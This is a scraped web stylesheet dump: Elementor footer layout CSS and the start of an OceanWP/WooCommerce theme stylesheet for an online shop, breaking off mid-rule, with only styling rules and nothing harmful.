svg{transition:fill 0.3s;}.elementor-6328 .elementor-element.elementor-element-1cf53ac9{--e-icon-list-icon-size:21px;--icon-vertical-offset:0px;}.elementor-6328 .elementor-element.elementor-element-1cf53ac9 .elementor-icon-list-icon{padding-inline-end:16px;}.elementor-6328 .elementor-element.elementor-element-1cf53ac9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6328 .elementor-element.elementor-element-1cf53ac9 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-6328 .elementor-element.elementor-element-1cf53ac9 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-6328 .elementor-element.elementor-element-1cf53ac9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#7A7A7A;}.elementor-bc-flex-widget .elementor-6328 .elementor-element.elementor-element-7504009.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-6328 .elementor-element.elementor-element-7504009.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-6328 .elementor-element.elementor-element-7504009 > .elementor-element-populated, .elementor-6328 .elementor-element.elementor-element-7504009 > .elementor-element-populated > .elementor-background-overlay, .elementor-6328 .elementor-element.elementor-element-7504009 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-6328 .elementor-element.elementor-element-7504009 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6328 .elementor-element.elementor-element-4e88bb04 > .elementor-widget-container{margin:15px 15px 0px 15px;}.elementor-6328 .elementor-element.elementor-element-4e88bb04 .elementor-heading-title{font-size:16px;font-weight:400;text-transform:uppercase;color:#000000;}.elementor-6328 .elementor-element.elementor-element-17165187 > .elementor-widget-container{margin:0px 15px 0px 15px;}.elementor-6328 .elementor-element.elementor-element-17165187 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-6328 .elementor-element.elementor-element-17165187 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-6328 .elementor-element.elementor-element-17165187 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-6328 .elementor-element.elementor-element-17165187 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-6328 .elementor-element.elementor-element-17165187 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-6328 .elementor-element.elementor-element-17165187 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6328 .elementor-element.elementor-element-17165187 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6328 .elementor-element.elementor-element-17165187{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-6328 .elementor-element.elementor-element-17165187 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-6328 .elementor-element.elementor-element-17165187 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6328 .elementor-element.elementor-element-17165187 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-6328 .elementor-element.elementor-element-17165187 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-6328 .elementor-element.elementor-element-17165187 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#7A7A7A;}.elementor-bc-flex-widget .elementor-6328 .elementor-element.elementor-element-1a3b07d6.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-6328 .elementor-element.elementor-element-1a3b07d6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-6328 .elementor-element.elementor-element-1a3b07d6 > .elementor-element-populated, .elementor-6328 .elementor-element.elementor-element-1a3b07d6 > .elementor-element-populated > .elementor-background-overlay, .elementor-6328 .elementor-element.elementor-element-1a3b07d6 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-6328 .elementor-element.elementor-element-1a3b07d6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6328 .elementor-element.elementor-element-4002d6ca > .elementor-widget-container{margin:15px 15px 0px 15px;}.elementor-6328 .elementor-element.elementor-element-4002d6ca .elementor-heading-title{font-size:16px;font-weight:400;text-transform:uppercase;color:#000000;}.elementor-6328 .elementor-element.elementor-element-3f680247 > .elementor-widget-container{margin:0px 15px 0px 15px;}.elementor-6328 .elementor-element.elementor-element-3f680247 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-6328 .elementor-element.elementor-element-3f680247 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-6328 .elementor-element.elementor-element-3f680247 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-6328 .elementor-element.elementor-element-3f680247 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-6328 .elementor-element.elementor-element-3f680247 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-6328 .elementor-element.elementor-element-3f680247 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6328 .elementor-element.elementor-element-3f680247 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6328 .elementor-element.elementor-element-3f680247{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-6328 .elementor-element.elementor-element-3f680247 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-6328 .elementor-element.elementor-element-3f680247 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6328 .elementor-element.elementor-element-3f680247 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-6328 .elementor-element.elementor-element-3f680247 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-6328 .elementor-element.elementor-element-3f680247 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#7A7A7A;}.elementor-bc-flex-widget .elementor-6328 .elementor-element.elementor-element-4672d5df.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-6328 .elementor-element.elementor-element-4672d5df.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-6328 .elementor-element.elementor-element-4672d5df > .elementor-element-populated, .elementor-6328 .elementor-element.elementor-element-4672d5df > .elementor-element-populated > .elementor-background-overlay, .elementor-6328 .elementor-element.elementor-element-4672d5df > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-6328 .elementor-element.elementor-element-4672d5df > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6328 .elementor-element.elementor-element-7ba42253 > .elementor-widget-container{margin:15px 15px 0px 15px;}.elementor-6328 .elementor-element.elementor-element-7ba42253 .elementor-heading-title{font-size:16px;font-weight:400;text-transform:uppercase;color:#000000;}.elementor-6328 .elementor-element.elementor-element-4b3e95f1 > .elementor-widget-container{margin:0px 15px 0px 15px;}.elementor-6328 .elementor-element.elementor-element-4b3e95f1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-6328 .elementor-element.elementor-element-4b3e95f1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-6328 .elementor-element.elementor-element-4b3e95f1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-6328 .elementor-element.elementor-element-4b3e95f1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-6328 .elementor-element.elementor-element-4b3e95f1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-6328 .elementor-element.elementor-element-4b3e95f1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6328 .elementor-element.elementor-element-4b3e95f1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6328 .elementor-element.elementor-element-4b3e95f1{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-6328 .elementor-element.elementor-element-4b3e95f1 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-6328 .elementor-element.elementor-element-4b3e95f1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6328 .elementor-element.elementor-element-4b3e95f1 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-6328 .elementor-element.elementor-element-4b3e95f1 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-6328 .elementor-element.elementor-element-4b3e95f1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#7A7A7A;}.elementor-6328 .elementor-element.elementor-element-4a66e58 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6328 .elementor-element.elementor-element-6bfca93 > .elementor-widget-container{margin:15px 15px 0px 15px;}.elementor-6328 .elementor-element.elementor-element-6bfca93 .elementor-heading-title{font-size:16px;font-weight:400;text-transform:uppercase;color:#000000;}.elementor-6328 .elementor-element.elementor-element-278db79a .elementor-repeater-item-0267196.elementor-social-icon{background-color:#000000;}.elementor-6328 .elementor-element.elementor-element-278db79a{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-6328 .elementor-element.elementor-element-278db79a .elementor-widget-container{text-align:left;}.elementor-6328 .elementor-element.elementor-element-278db79a > .elementor-widget-container{margin:0px 0px 0px -4px;padding:0px 0px 0px 0px;}.elementor-6328 .elementor-element.elementor-element-750a16d > .elementor-widget-container{margin:15px 15px 0px 0px;}.elementor-6328 .elementor-element.elementor-element-750a16d .elementor-heading-title{font-size:16px;font-weight:400;text-transform:uppercase;color:#000000;}.elementor-6328 .elementor-element.elementor-element-96df538 > .elementor-container{max-width:500px;}.elementor-6328 .elementor-element.elementor-element-96df538{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px -1px;}.elementor-6328 .elementor-element.elementor-element-c041e5e.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-48ee0feb );}.elementor-6328 .elementor-element.elementor-element-c041e5e.elementor-view-framed .elementor-icon, .elementor-6328 .elementor-element.elementor-element-c041e5e.elementor-view-default .elementor-icon{color:var( --e-global-color-48ee0feb );border-color:var( --e-global-color-48ee0feb );}.elementor-6328 .elementor-element.elementor-element-c041e5e.elementor-view-framed .elementor-icon, .elementor-6328 .elementor-element.elementor-element-c041e5e.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-48ee0feb );}.elementor-6328 .elementor-element.elementor-element-c041e5e .elementor-icon{font-size:30px;}.elementor-6328 .elementor-element.elementor-element-c041e5e .elementor-icon svg{height:30px;}.elementor-6328 .elementor-element.elementor-element-f0748c2 .elementor-icon-wrapper{text-align:center;}.elementor-6328 .elementor-element.elementor-element-f0748c2.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-48ee0feb );}.elementor-6328 .elementor-element.elementor-element-f0748c2.elementor-view-framed .elementor-icon, .elementor-6328 .elementor-element.elementor-element-f0748c2.elementor-view-default .elementor-icon{color:var( --e-global-color-48ee0feb );border-color:var( --e-global-color-48ee0feb );}.elementor-6328 .elementor-element.elementor-element-f0748c2.elementor-view-framed .elementor-icon, .elementor-6328 .elementor-element.elementor-element-f0748c2.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-48ee0feb );}.elementor-6328 .elementor-element.elementor-element-f0748c2 .elementor-icon{font-size:30px;}.elementor-6328 .elementor-element.elementor-element-f0748c2 .elementor-icon svg{height:30px;}.elementor-6328 .elementor-element.elementor-element-67b8c8e .elementor-icon-wrapper{text-align:center;}.elementor-6328 .elementor-element.elementor-element-67b8c8e.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-48ee0feb );}.elementor-6328 .elementor-element.elementor-element-67b8c8e.elementor-view-framed .elementor-icon, .elementor-6328 .elementor-element.elementor-element-67b8c8e.elementor-view-default .elementor-icon{color:var( --e-global-color-48ee0feb );border-color:var( --e-global-color-48ee0feb );}.elementor-6328 .elementor-element.elementor-element-67b8c8e.elementor-view-framed .elementor-icon, .elementor-6328 .elementor-element.elementor-element-67b8c8e.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-48ee0feb );}.elementor-6328 .elementor-element.elementor-element-67b8c8e .elementor-icon{font-size:30px;}.elementor-6328 .elementor-element.elementor-element-67b8c8e .elementor-icon svg{height:30px;}.elementor-6328 .elementor-element.elementor-element-e3f974c .elementor-icon-wrapper{text-align:center;}.elementor-6328 .elementor-element.elementor-element-e3f974c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-48ee0feb );}.elementor-6328 .elementor-element.elementor-element-e3f974c.elementor-view-framed .elementor-icon, .elementor-6328 .elementor-element.elementor-element-e3f974c.elementor-view-default .elementor-icon{color:var( --e-global-color-48ee0feb );border-color:var( --e-global-color-48ee0feb );}.elementor-6328 .elementor-element.elementor-element-e3f974c.elementor-view-framed .elementor-icon, .elementor-6328 .elementor-element.elementor-element-e3f974c.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-48ee0feb );}.elementor-6328 .elementor-element.elementor-element-e3f974c .elementor-icon{font-size:30px;}.elementor-6328 .elementor-element.elementor-element-e3f974c .elementor-icon svg{height:30px;}.elementor-6328 .elementor-element.elementor-element-b23adc8 > .elementor-widget-container{margin:-4px 0px 0px 0px;}.elementor-6328 .elementor-element.elementor-element-b23adc8 .elementor-icon-wrapper{text-align:center;}.elementor-6328 .elementor-element.elementor-element-b23adc8.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-6328 .elementor-element.elementor-element-b23adc8.elementor-view-framed .elementor-icon, .elementor-6328 .elementor-element.elementor-element-b23adc8.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-6328 .elementor-element.elementor-element-b23adc8.elementor-view-framed .elementor-icon, .elementor-6328 .elementor-element.elementor-element-b23adc8.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-6328 .elementor-element.elementor-element-b23adc8 .elementor-icon{font-size:38px;}.elementor-6328 .elementor-element.elementor-element-b23adc8 .elementor-icon svg{height:38px;}.elementor-6328 .elementor-element.elementor-element-ad232e1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6328 .elementor-element.elementor-element-ad232e1:not(.elementor-motion-effects-element-type-background), .elementor-6328 .elementor-element.elementor-element-ad232e1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#BEB8BC;}.elementor-6328 .elementor-element.elementor-element-ad232e1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6328 .elementor-element.elementor-element-ad232e1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6328 .elementor-element.elementor-element-6a2443fd > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-6328 .elementor-element.elementor-element-6a2443fd{text-align:center;}.elementor-6328 .elementor-element.elementor-element-6a2443fd .elementor-heading-title{font-size:14px;font-weight:300;color:#000000;}.elementor-6328 .elementor-element.elementor-element-d18c878 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6328 .elementor-element.elementor-element-d18c878:not(.elementor-motion-effects-element-type-background), .elementor-6328 .elementor-element.elementor-element-d18c878 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#BEB8BC;}.elementor-6328 .elementor-element.elementor-element-d18c878{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6328 .elementor-element.elementor-element-d18c878 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6328 .elementor-element.elementor-element-e5bb774 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;}.elementor-6328 .elementor-element.elementor-element-e5bb774{text-align:end;}.elementor-6328 .elementor-element.elementor-element-e5bb774 .elementor-heading-title{font-size:10px;font-weight:300;color:#000000;}.elementor-6328 .elementor-element.elementor-element-f623f50 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 0% 0% 0%;}.elementor-6328 .elementor-element.elementor-element-0c0c723 > .elementor-widget-container{margin:0% 0% 1% -1%;padding:0px 0px 0px 0px;}.elementor-6328 .elementor-element.elementor-element-0c0c723{text-align:start;}.elementor-6328 .elementor-element.elementor-element-0c0c723 img{width:9%;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-6328 .elementor-element.elementor-element-e2a0903{width:22%;}.elementor-6328 .elementor-element.elementor-element-ed77b43{width:22%;}.elementor-6328 .elementor-element.elementor-element-7d05e6a{width:22%;}.elementor-6328 .elementor-element.elementor-element-d5b4b74{width:20.359%;}.elementor-6328 .elementor-element.elementor-element-77b5db8{width:13%;}.elementor-6328 .elementor-element.elementor-element-95e7b79{width:52.377%;}.elementor-6328 .elementor-element.elementor-element-f623f50{width:47.582%;}}@media(max-width:1024px){.elementor-6328 .elementor-element.elementor-element-43e2f98b{padding:50px 20px 50px 20px;}.elementor-6328 .elementor-element.elementor-element-24751238 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6328 .elementor-element.elementor-element-1cf53ac9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6328 .elementor-element.elementor-element-1cf53ac9 .elementor-icon-list-item > a{font-size:13px;}.elementor-6328 .elementor-element.elementor-element-7504009 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6328 .elementor-element.elementor-element-17165187 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6328 .elementor-element.elementor-element-17165187 .elementor-icon-list-item > a{font-size:13px;}.elementor-6328 .elementor-element.elementor-element-1a3b07d6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6328 .elementor-element.elementor-element-3f680247 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6328 .elementor-element.elementor-element-3f680247 .elementor-icon-list-item > a{font-size:13px;}.elementor-6328 .elementor-element.elementor-element-4672d5df > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6328 .elementor-element.elementor-element-4b3e95f1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6328 .elementor-element.elementor-element-4b3e95f1 .elementor-icon-list-item > a{font-size:13px;}.elementor-6328 .elementor-element.elementor-element-ad232e1{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-6328 .elementor-element.elementor-element-bf7b09e > .elementor-element-populated{margin:20px 00px 20px 00px;--e-column-margin-right:00px;--e-column-margin-left:00px;padding:00px 00px 00px 00px;}.elementor-6328 .elementor-element.elementor-element-6a2443fd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6328 .elementor-element.elementor-element-6a2443fd{text-align:center;}.elementor-6328 .elementor-element.elementor-element-d18c878{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-6328 .elementor-element.elementor-element-95e7b79 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-6328 .elementor-element.elementor-element-e5bb774 .elementor-heading-title{font-size:11px;}.elementor-6328 .elementor-element.elementor-element-0c0c723 > .elementor-widget-container{margin:-8px 0px 0px 5px;padding:0% 0% 0% 0%;}.elementor-6328 .elementor-element.elementor-element-0c0c723 img{width:17%;}}@media(max-width:767px){.elementor-6328 .elementor-element.elementor-element-43e2f98b{padding:0px 20px 20px 20px;}.elementor-6328 .elementor-element.elementor-element-24751238{width:100%;}.elementor-6328 .elementor-element.elementor-element-24751238 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6328 .elementor-element.elementor-element-4cb6df6a img{width:111px;}.elementor-6328 .elementor-element.elementor-element-7504009{width:100%;}.elementor-6328 .elementor-element.elementor-element-4e88bb04 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6328 .elementor-element.elementor-element-17165187 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-6328 .elementor-element.elementor-element-1a3b07d6{width:100%;}.elementor-6328 .elementor-element.elementor-element-4002d6ca > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6328 .elementor-element.elementor-element-3f680247 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-6328 .elementor-element.elementor-element-4672d5df{width:100%;}.elementor-6328 .elementor-element.elementor-element-7ba42253 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6328 .elementor-element.elementor-element-4b3e95f1 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-6328 .elementor-element.elementor-element-6bfca93 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6328 .elementor-element.elementor-element-750a16d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6328 .elementor-element.elementor-element-e2a0903{width:20%;}.elementor-6328 .elementor-element.elementor-element-c041e5e .elementor-icon{font-size:35px;}.elementor-6328 .elementor-element.elementor-element-c041e5e .elementor-icon svg{height:35px;}.elementor-6328 .elementor-element.elementor-element-ed77b43{width:20%;}.elementor-6328 .elementor-element.elementor-element-f0748c2 .elementor-icon{font-size:35px;}.elementor-6328 .elementor-element.elementor-element-f0748c2 .elementor-icon svg{height:35px;}.elementor-6328 .elementor-element.elementor-element-7d05e6a{width:20%;}.elementor-6328 .elementor-element.elementor-element-67b8c8e .elementor-icon{font-size:35px;}.elementor-6328 .elementor-element.elementor-element-67b8c8e .elementor-icon svg{height:35px;}.elementor-6328 .elementor-element.elementor-element-d5b4b74{width:20%;}.elementor-6328 .elementor-element.elementor-element-e3f974c .elementor-icon{font-size:35px;}.elementor-6328 .elementor-element.elementor-element-e3f974c .elementor-icon svg{height:35px;}.elementor-6328 .elementor-element.elementor-element-77b5db8{width:20%;}.elementor-6328 .elementor-element.elementor-element-b23adc8 .elementor-icon{font-size:44px;}.elementor-6328 .elementor-element.elementor-element-b23adc8 .elementor-icon svg{height:44px;}.elementor-6328 .elementor-element.elementor-element-6a2443fd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6328 .elementor-element.elementor-element-6a2443fd{text-align:center;}.elementor-6328 .elementor-element.elementor-element-95e7b79{width:50%;}.elementor-6328 .elementor-element.elementor-element-95e7b79 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-6328 .elementor-element.elementor-element-e5bb774 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6328 .elementor-element.elementor-element-e5bb774{text-align:end;}.elementor-6328 .elementor-element.elementor-element-e5bb774 .elementor-heading-title{font-size:9px;}.elementor-6328 .elementor-element.elementor-element-f623f50{width:50%;}.elementor-6328 .elementor-element.elementor-element-f623f50 > .elementor-element-populated{margin:-5px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-6328 .elementor-element.elementor-element-0c0c723 > .elementor-widget-container{margin:0% 0% 0% 3%;padding:0% 0% 2% 0%;}.elementor-6328 .elementor-element.elementor-element-0c0c723{text-align:start;}.elementor-6328 .elementor-element.elementor-element-0c0c723 img{width:25%;max-width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6328 .elementor-element.elementor-element-24751238{width:34%;}.elementor-6328 .elementor-element.elementor-element-7504009{width:33%;}.elementor-6328 .elementor-element.elementor-element-1a3b07d6{width:33%;}.elementor-6328 .elementor-element.elementor-element-4672d5df{width:33%;}.elementor-6328 .elementor-element.elementor-element-4a66e58{width:66%;}.elementor-6328 .elementor-element.elementor-element-bf7b09e{width:100%;}.elementor-6328 .elementor-element.elementor-element-95e7b79{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://www.mixtwo.com.ec/wp-content/uploads/oceanwp/custom-style.css?ver=6.9
body_size: 5013
content:
/* General CSS */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content > a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu > li > a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active > a,.sidr-class-menu-item-has-children.active > a > .sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#d6afae;}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#d6afae;}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat > a ~ .count,.woocommerce .widget_product_categories li.current-cat > a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu > li.btn > a > span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#d6afae;}.thumbnail:hover .link-post-svg-icon{background-color:#d6afae;}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#d6afae;}.current-shop-items-dropdown{border-top-color:#d6afae;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#d6afae;}.wcmenucart-details.count:before{border-color:#d6afae;}.woocommerce ul.products li.product .button:hover{border-color:#d6afae;}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#d6afae;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#d6afae;}.woocommerce .oceanwp-grid-list a.active{border-color:#d6afae;}.woocommerce .oceanwp-grid-list a:hover{border-color:#d6afae;}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#d6afae;}.owp-product-nav li a.owp-nav-link:hover{border-color:#d6afae;}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#d6afae;}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#d6afae;}.widget_product_categories li a:hover ~ .count{border-color:#d6afae;}.woocommerce .widget_product_categories li.current-cat > a ~ .count{border-color:#d6afae;}.woocommerce .widget_product_categories li.current-cat > a:before{border-color:#d6afae;}.widget_layered_nav li a:hover ~ .count{border-color:#d6afae;}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#d6afae;}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#d6afae;}#owp-checkout-timeline.arrow .active 